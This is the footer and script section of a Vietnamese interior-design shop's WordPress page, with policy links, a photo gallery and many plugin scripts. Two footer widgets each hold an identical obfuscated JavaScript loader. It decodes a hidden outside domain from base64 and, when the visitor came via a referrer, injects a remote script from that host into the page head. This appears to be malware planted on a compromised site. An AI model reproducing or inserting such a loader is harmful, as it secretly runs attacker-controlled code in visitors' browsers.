                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-9" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">CHÍNH SÁCH</h4></div>			<div class="textwidget"><p><strong><a href="https://thietkenoithat247.net/quy-trinh-lam-viec/"><span id="input_part_0" class="" data-mention="Quy Trình Làm Việc">Quy Trình Làm Việc</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/bao-hanh-doi-tra/"><span id="input_part_0" class="" data-mention="Bảo Hành - Đổi Trả">Bảo Hành &#8211; Đổi Trả</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/hinh-thuc-thanh-toan/"><span id="input_part_0" class="" data-mention="Hình Thức Thanh Toán">Hình Thức Thanh Toán</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/van-chuyen-giao-nhan/"><span id="input_part_0" class="" data-mention="Vận Chuyển - Giao Nhận ">Vận Chuyển &#8211; Giao Nhận </span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/chinh-sach-bao-mat/"><span id="input_part_0" class="" data-mention="Chính Sách Bảo Mật">Chính Sách Bảo Mật</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/tin-tuc/">Tin Tức Nội Thất</a></strong></p>
</div>
		</div><div id="text-12" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9543" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/dmca_protected_sml_120e.png" alt="" width="120" height="21" /></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Gallery</h4></div>			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-image-gallery mkdf-grid-list mkdf-disable-bottom-space  mkdf-ig-grid-type mkdf-four-columns mkdf-micro-space mkdf-has-shadow mkdf-image-behavior-lightbox">
	<div class="mkdf-ig-inner mkdf-outer-space">
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-710]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-710]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-710]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-710]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-710]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-710]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-710]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-710]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
			</div>
</div></div></div></div></div>
</div>
		</div><div id="custom_html-115" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://thietkenoithat247.net","url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","nonce":"f91025753c","listNonce":"0e5317de67","activatedNonce":"e12869d8fa"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1739031057" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thietkenoithat247.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://thietkenoithat247.net","ajax_url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" id="dor-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-thin-left","sliderNavNextArrow":"ion-ios-arrow-thin-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=dor-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules.min.js?ver=6.9" id="dor-mikado-modules-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151642525\",\"post\":\"10646\",\"tz\":\"0\",\"srv\":\"thietkenoithat247.net\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "151642525", "10646" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-29 23:27:31 -->